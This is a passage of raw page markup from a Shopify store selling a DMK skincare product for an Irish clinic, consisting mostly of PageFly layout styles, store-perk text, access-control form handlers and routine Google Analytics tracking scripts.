rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="6622129946779" class="section "></recently-viewed-products>

</div><style>
    /* Smart spacing for Locksmith content - only applied when access is denied */
      /* Base padding: always add 20px minimum to top */
      #locksmith-content .section {
        padding-top: 20px;
        padding-bottom: 40px;
      }

      /* Locksmith-specific centering that doesn't rely on theme CSS */
      #locksmith-content .locksmith-content-inner {
        max-width: var(--page-width, 1200px);
        margin-left: auto !important;
        margin-right: auto !important;
        padding-left: var(--page-padding, 1.5rem);
        padding-right: var(--page-padding, 1.5rem);
      }

      /* Mobile adjustments */
      @media screen and (max-width: 768px) {
        #locksmith-content .locksmith-content-inner {
          padding-left: var(--mobile-page-padding, 1rem);
          padding-right: var(--mobile-page-padding, 1rem);
        }
      }

      /* For themes with transparent headers - detect and add offset when header is transparent */
      /* This matches the pattern used by Fabric and similar themes */
      body:has(> #header-group > .header-section > #header-component[transparent]):not(
          :has(> #header-group > .header-section + .shopify-section)
        )
        > main
        > #locksmith-content:first-child .section {
        /* Prioritize header-height, then header-group-height, default to 70px for transparent headers */
        /* The 20px base padding is already included in the base rule above */
        padding-top: calc(var(--header-height, var(--header-group-height, 70px)) + 20px );
      }

      /* Alternative selector for themes that don't use #header-group */
      body:has(header[data-transparent], .header[data-transparent], #shopify-section-header[data-transparent])
        > main
        > #locksmith-content:first-child .section {
        padding-top: calc(var(--header-height, var(--header-group-height, 70px)) + 20px );
      }

  </style><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'DMK Hydra Louffa 240ml',
          pf_product_id: '6622129946779',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/E71302_small.jpg?v=1618496842',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
